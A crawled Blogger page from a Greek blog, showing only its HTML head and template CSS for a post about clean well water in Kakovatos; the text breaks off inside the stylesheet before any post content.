

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.giorgoskontonis.gr/2021/06/blog-post_3.html
body_size: 33930
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.giorgoskontonis.gr/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.giorgoskontonis.gr/2021/06/blog-post_3.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ΚΑΘΕ ΜΕΡΑ ΠΑΝΤΟΥ   - Atom" href="http://www.giorgoskontonis.gr/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ΚΑΘΕ ΜΕΡΑ ΠΑΝΤΟΥ   - RSS" href="http://www.giorgoskontonis.gr/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ΚΑΘΕ ΜΕΡΑ ΠΑΝΤΟΥ   - Atom" href="https://www.blogger.com/feeds/3154043974018350135/posts/default" />

<link rel="alternate" type="application/atom+xml" title="ΚΑΘΕ ΜΕΡΑ ΠΑΝΤΟΥ   - Atom" href="http://www.giorgoskontonis.gr/feeds/810392716727767100/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://lh3.googleusercontent.com/NO3PPiLSjhLR9_G7PTHJKmaUgu778qbKTUk78mTFH9qBL6-WD4BtjZ0JDZRKuBFQ4YI' rel='image_src'/>
<meta content='http://www.giorgoskontonis.gr/2021/06/blog-post_3.html' property='og:url'/>
<meta content='ΤΟ ΡΗΤΟ ΤΗΣ ΗΜΕΡΑΣ   Μ Π Ο Υ Ζ Ι  ΚΑΙ ΠΕΝΤΑΚΑΘΑΡΟ ΤΟ ΝΕΡΟ ΑΠΟ ΤΟ ΠΗΓΑΔΙ ΣΤΟΝ ΚΑΚΟΒΑΤΟ!' property='og:title'/>
<meta content='          Είναι γεγονός.          Στα Χωριά το πηγάδι σε κάθε σπίτι έπαιζε και παίζει μεγάλο ρόλο. Άλλωστε στην ζωή μας το νερό είναι το ΑΛΦ...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/NO3PPiLSjhLR9_G7PTHJKmaUgu778qbKTUk78mTFH9qBL6-WD4BtjZ0JDZRKuBFQ4YI=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
ΤΟ ΡΗΤΟ ΤΗΣ ΗΜΕΡΑΣ   Μ Π Ο Υ Ζ Ι  ΚΑΙ ΠΕΝΤΑΚΑΘΑΡΟ ΤΟ ΝΕΡΟ ΑΠΟ ΤΟ ΠΗΓΑΔΙ ΣΤΟΝ ΚΑΚΟΒΑΤΟ! - ΚΑΘΕ ΜΕΡΑ ΠΑΝΤΟΥ  
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='ΤΟ ΡΗΤΟ ΤΗΣ ΗΜΕΡΑΣ   Μ Π Ο Υ Ζ Ι  ΚΑΙ ΠΕΝΤΑΚΑΘΑΡΟ ΤΟ ΝΕΡΟ ΑΠΟ ΤΟ ΠΗΓΑΔΙ ΣΤΟΝ ΚΑΚΟΒΑΤΟ!' property='og:title'/>
<meta content='http://www.giorgoskontonis.gr/2021/06/blog-post_3.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://lh3.googleusercontent.com/NO3PPiLSjhLR9_G7PTHJKmaUgu778qbKTUk78mTFH9qBL6-WD4BtjZ0JDZRKuBFQ4YI' property='og:image'/>
<meta content='ΚΑΘΕ ΜΕΡΑ ΠΑΝΤΟΥ  ' property='og:site_name'/>
<meta content='http://www.giorgoskontonis.gr/' name='twitter:domain'/>
<meta content='ΤΟ ΡΗΤΟ ΤΗΣ ΗΜΕΡΑΣ   Μ Π Ο Υ Ζ Ι  ΚΑΙ ΠΕΝΤΑΚΑΘΑΡΟ ΤΟ ΝΕΡΟ ΑΠΟ ΤΟ ΠΗΓΑΔΙ ΣΤΟΝ ΚΑΚΟΒΑΤΟ!' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://lh3.googleusercontent.com/NO3PPiLSjhLR9_G7PTHJKmaUgu778qbKTUk78mTFH9qBL6-WD4BtjZ0JDZRKuBFQ4YI' name='twitter:image'/>
<meta content='ΤΟ ΡΗΤΟ ΤΗΣ ΗΜΕΡΑΣ   Μ Π Ο Υ Ζ Ι  ΚΑΙ ΠΕΝΤΑΚΑΘΑΡΟ ΤΟ ΝΕΡΟ ΑΠΟ ΤΟ ΠΗΓΑΔΙ ΣΤΟΝ ΚΑΚΟΒΑΤΟ!' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora Ribbon
License:     Free Version
Version:     4.0
Author:      Sora Templates
Author :     http://www.soratemplates.com
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat fixed top left"/>
<Variable name="topmenucolor" description="Primary Color" type="color" default="#0088ff" />
<Variable name="maincolor" description="Primary Color" type="color" default="#0088ff" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#222" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#0088ff;}
abbr.published.timeago {
text-decoration: none;
}
.CSS_LIGHTBOX {
z-index: 99!important;
}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Roboto', sans-serif;
font-weight: 400;
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(http://1.bp.blogspot.com/-siy6EKYCLtM/U6X4AdKrr0I/AAAAAAAANDs/HCjRvuedDro/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(http://3.bp.blogspot.com/-UjppXQI-ww0/U6X4IpheNiI/AAAAAAAAND0/PJhRvvhAWGU/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#0088ff;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Roboto', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f0f0f0 url() repeat fixed top left;
}
#footer-wrapper .widget h2 {
padding: 0px;
position: relative;
color: #edf9ff;
font-size: 20px;
line-height: 1.6em;
font-weight: 500;
text-transform: capitalize;
margin: 0 0 30px;
height: auto;
}
.post-body a:visited{color:#bd48a4!important}
.widget ul {margin:0px;padding:0px}
#footer-wrapper .post-info h2 {
padding: 0px;
position: relative;
color: #edf9ff;
font-size: 14px;
line-height: 1.6em;
font-weight: 500;
text-transform: capitalize;
margin: 0 0 8px;
height: auto;
}
.header-menu {
position:relative;
text-align:center;
background: #393939;
height: 55px;
}
.header-menu .container{position:relative;margin:0 auto;padding:0;background-color:#000}
#main-menu .widget,#main-menu .widget > .widget-title{display:none}
#main-menu .show-menu{display:block}
#main-menu{position:relative;height:55px;z-index:15}
#main-menu ul > li{float:left;position:relative;margin:0;padding:0;transition:background .17s;list-style-type: none}
#main-menu ul > li > a{position:relative;color:#fff;font-size:14px;font-weight:500;text-transform:uppercase;line-height:55px;display:inline-block;margin:0;padding:0 13px;transition:color .17s ease}
#main-menu ul > li > ul{position:absolute;float:left;left:0;top:55px;width:180px;background-color:#393939;z-index:99999;margin:0;padding:0;box-shadow:0 3px 5px rgba(0,0,0,0.2);visibility:hidden;opacity:0}
#main-menu ul > li > ul > li > ul{position:absolute;float:left;top:0;left:100%;margin:0}
#main-menu ul > li > ul > li{width: 100%;text-align: left;display:block;position:relative;transition:all .17s ease}
#main-menu ul > li > ul > li a{display:block;height:36px;font-size:12px;color:#fff;line-height:36px;box-sizing:border-box;margin:0;padding:0 15px;transition:all .17s ease}
#main-menu ul > li.has-sub > a:after{content:'\f107';float:right;font-family:FontAwesome;font-size:14px;font-weight:400;margin:0 0 0 3px}
#main-menu ul > li > ul > li.has-sub > a:after{content:'\f105';float:right;margin:0}
#main-menu .mega-menu{position:static!important}
#main-menu .mega-menu > ul{width:100%;box-sizing:border-box;padding:20px 10px}
#main-menu .mega-menu > ul.mega-menu-inner{overflow:hidden}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{visibility:visible;opacity:1}
#main-menu ul ul{transition:all .17s ease}
.mega-menu-inner .mega-item{float:left;width:25%;box-sizing:border-box;padding:0 10px}
.mega-menu-inner .mega-content{position:relative;width:100%;overflow:hidden;padding:0}
.mega-content .post-image-wrap{width:100%;height:140px;overflow:hidden}
.mega-content .post-image-link{width:100%;height:100%;z-index:1;display:block;position:relative;overflow:hidden}
.mega-content .post-title{position:relative;font-size:14px;font-weight:500;line-height:1.5em;margin:7px 0 5px}
.mega-content .post-title a{display:block;color:#fff;transition:color .17s}
.mega-content:hover .post-title a{}
.mega-content .post-meta{color:#aaa}
.no-posts{float:left;width:100%;height:100px;line-height:100px;text-align:center}
.mega-menu .no-posts{line-height:60px;color:$(title.color)}
.show-search,.hide-search{position:absolute;right:0;top:0;display:block;width:48px;height:55px;line-height:55px;z-index:20;color:#fff;font-size:15px;text-align:center;cursor:pointer;transition:color .17s ease}
.show-search:before{content:"\f002";font-family:FontAwesome;font-weight:400}
.hide-search:before{content:"\f00d";font-family:FontAwesome;font-weight:400}
.show-search:hover,.hide-search:hover{color:#fff}
#nav-search{display:none;position:absolute;left:0;top:0;width:100%;height:55px;z-index:99;background-color:#fff;box-sizing:border-box;padding:0}
#nav-search .search-form{width:100%;height:55px;background-color:rgba(0,0,0,0);line-height:55px;overflow:hidden;padding:0}
#nav-search .search-input{width:100%;height:55px;font-family:inherit;color:#fff;margin:0;padding:0 70px 0 15px;background-color: rgb(68 108 179);font-size:14px;font-weight:400;box-sizing:border-box;border:0}
#nav-search .search-input:focus{color:#fff;outline:none}
.slide-menu-toggle{display:none;position:absolute;line-height:55px;height:55px;width:55px;top:0;text-align:center;left:0;font-family:FontAwesome;color:#fff;font-size:17px;font-weight:400;cursor:pointer;z-index:4;padding:0}
.slide-menu-toggle:before{content:"\f0c9"}
.nav-active .slide-menu-toggle:before{content:"\f00d"}
.mobile-menu{z-index: 9999;display:none;position:absolute;top:50px;left:0;width:100%;background-color:#000;box-sizing:border-box;padding:20px;border-top:1px solid rgba(255,255,255,0.08);visibility:hidden;opacity:0;transform-origin:0 0;transform:scaleY(0);transition:all .17s ease}
.nav-active .mobile-menu{visibility:visible;opacity:1;transform:scaleY(1)}
.mobile-menu > ul{margin:0}
.mobile-menu .m-sub{display:none;padding:0}
.mobile-menu ul li{text-align: left;position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:13px;font-weight:500;text-transform:uppercase;line-height:38px;margin:0;padding:0}
.mobile-menu > ul li ul{overflow:hidden}
.mobile-menu ul li a{color:#fff;padding:0;display:block;transition:all .17s ease}
.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:0;right:0;color:#fff;cursor:pointer}
.mobile-menu ul li.has-sub .submenu-toggle:after{content:'\f105';font-family:FontAwesome;font-weight:400;float:right;width:34px;font-size:16px;text-align:center;transition:all .17s ease}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{transform:rotate(90deg)}
.mobile-menu > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 15px}
.mobile-menu > ul > li > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 30px}
.mobile-menu ul li a:hover,.mobile-menu ul > li > .submenu-toggle:hover{}
#main-menu ul > li > ul li:hover {background: #446cb3}
.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0}
.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left}
.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right}
.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:$(title.color);font-size:13px;font-weight:400;transition:color .17s ease}
.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{}
.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0}
#footer-wrapper{background-color:#000}
#footer-wrapper .container{position:relative;overflow:hidden;margin:0 auto;padding:25px 0}
.footer-widgets-wrap{position:relative;display: grid;grid-template-columns: repeat(3,1fr)}
#footer-wrapper .footer{display:inline-block;float:left;box-sizing:border-box;padding:0 15px}
#footer-wrapper .footer .widget{float:left;width:100%;padding:0;margin:25px 0 0}
#footer-wrapper .footer .Text{margin:10px 0 0}
#footer-wrapper .footer .widget:first-child{margin:0}
.footer .widget > .widget-title > h3{position:relative;font-size:20px;line-height:14px;font-weight:500;text-transform:uppercase;margin:0 0 20px}
.footer .custom-widget .post-title a,.footer .PopularPosts .post-title a,.footer .FeaturedPost .post-title a,.footer .LinkList ul li a,.footer .PageList ul li a,.footer .Profile .profile-data .g-profile,.footer .Profile .profile-info > .profile-link{}
.footer .no-posts{}
.footer .post-meta{color:#aaa}
.footer .FollowByEmail .widget-content > h3{color:$(footer.color)}
.footer .FollowByEmail .widget-content{background-color:rgba(255,255,255,0.05);border-color:rgba(255,255,255,0.05)}
.footer .FollowByEmail .before-text,#footer-wrapper .footer .Text{color:#aaa}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-address{background-color:rgba(255,255,255,0.05);border-color:rgba(255,255,255,0.05)}
.footer #ArchiveList .flat li > a{}
.footer .list-label li,.footer .BlogArchive #ArchiveList ul.flat li{border-color:rgba(255,255,255,0.05)}
.footer .list-label li:first-child{padding-top:0}
.footer .list-label li a,.footer .list-label li a:before,.footer #ArchiveList .flat li > a,.footer #ArchiveList .flat li > a:before{}
.footer .list-label li > a:hover,.footer #ArchiveList .flat li > a:hover{}
.footer .list-label .label-count,.footer #ArchiveList .flat li > a > span{background-color:rgba(255,255,255,0.05)}
.footer .cloud-label li a{border-color:rgba(255,255,255,0.05)}
.footer .cloud-label li a:hover{background-color:$(main.color);color:#fff}
.footer .BlogSearch .search-input{background-color:rgba(255,255,255,0.05);border-color:rgba(255,255,255,0.05)}
.footer .contact-form-name,.footer .contact-form-email,.footer .contact-form-email-message{background-color:rgba(255,255,255,0.05);color:$(footer.color);border-color:rgba(255,255,255,0.05)}
.footer .BlogSearch .search-action:hover,.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover,.footer .contact-form-button-submit:hover{background-color:rgba(0,0,0,0.3)}
.custom-widget li{overflow:hidden;margin:20px 0 0}
.custom-widget li:first-child{padding:0;margin:0;border:0}
.custom-widget .post-image-link{position:relative;width:90px;height:90px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0}
.custom-widget .post-image-link img{height:90px}
.custom-widget .post-info{overflow:hidden}
.custom-widget li {
overflow: hidden;
margin: 20px 0 0;
}
.custom-widget .post-title {
text-transform: capitalize;
color:#fff;
letter-spacing: .2px;
overflow: hidden;
font-size: 14px;
font-weight: 400;
line-height: 1.5em;
margin: 0 0 3px;
}
#sidebar-wrapper .custom-widget .post-title a{color:#000}
#sidebar-wrapper .custom-widget .post-meta{color:#000}
.custom-widget .post-title a{color:#fff}
.custom-widget .post-meta {
color: #fff;
font-size: 12px;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto}
.row{width:1150px;margin:0 auto}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 340px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background-color: #0088ff;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
line-height: 30px;
padding: 0 5px;
font-size: 14px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
background: #0088ff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover {
color: #f0f0f0;
opacity: 1;
}
.bottom-bar-social ul#social a:hover {
background:#222222;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: 500;
color: #fff;
font-family: Roboto;
text-transform: uppercase;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
}
#header-wrappers {
color: #222222;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #222222;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: 400 14px Roboto;
font-style:italic;
margin: 0;
padding: 10px 0;
text-transform: lowercase;
text-align: right;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
background: #222222;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
padding-right:50px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color:#0088ff;
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Roboto;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #5c5c5c;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li > ul > li:hover {
background-color: #0088ff;
border-color: #db4437;
}
#menu ul > li > ul > li:hover a {
color: #fff;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Search widget Css ######################### */
#search-bar {
position: absolute;
right: 0;
top: 0;
z-index:99;
}
.header-search {
color: #fff;
position: absolute;
top: 15px;
right: 15px;
}
.header-search i {
font-style: normal;
font-size: 13px;
cursor: pointer;
}
.header-search .fa-times.active, .fa-search {
display: inline-block;
}
.header-search .fa-times,.fa-search.active {
display: none;
}
.search-form {
display: none;
position: absolute;
top: 50px;
right: 0;
padding: 15px;
height: 35px;
background: #fff;
z-index: 9999;
transition: none;
border: 1px solid #222;
border-top: 0;
}
.search-form input {
border: 1px solid #e9e9e9;
height: 36px;
text-indent: 5px;
}
.search-form button {
border: none;
border-radius: 3px;
color: #ffffff;
cursor: pointer;
font-size: 14px;
height: 36px;
width: 36px;
position: relative;
background: #ff6644;
}
.iconheader {
position: relative;
float: right;
}
.iconheader a i {
font-size: 18px;
line-height: 80px;
margin-left: 10px;
color: #999;
}
.iconheader a i:hover {
color:#E80007;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar {
background: #fff;
padding: 10px;
box-sizing: border-box;
-webkit-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
}
.sidebar h2 {
